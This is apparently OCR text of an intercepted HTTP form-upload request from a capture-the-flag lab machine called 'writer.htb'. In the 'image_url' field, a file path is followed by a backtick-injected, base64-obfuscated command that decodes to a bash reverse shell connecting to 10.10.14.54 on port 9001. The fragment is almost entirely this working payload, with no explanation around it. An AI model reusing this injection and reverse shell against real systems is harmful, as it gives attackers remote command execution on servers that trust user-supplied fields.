 Request
Pretty Raw Hex \n
18 test
19 -----------------------------389734536525106649933258916595
20 Content-Disposition: form-data; name="tagline"
21
22 test
23 -----------------------------389734536525106649933258916595
24 Content-Disposition: form-data; name="image"; filename=""
25
26
27 -----------------------------389734536525106649933258916595
28 Content-Disposition: form-data; name="image_url"
29
30 file:///var/www/writer.htb/writer/static/img/1.jpg;`echo
L2Jpbi9iYXNoIC1jICIvYmluL2Jhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuNTQvOTAwMSAwPiYxICAi|base64 -d|bash`;
31
32
? Search... 0 matches
Response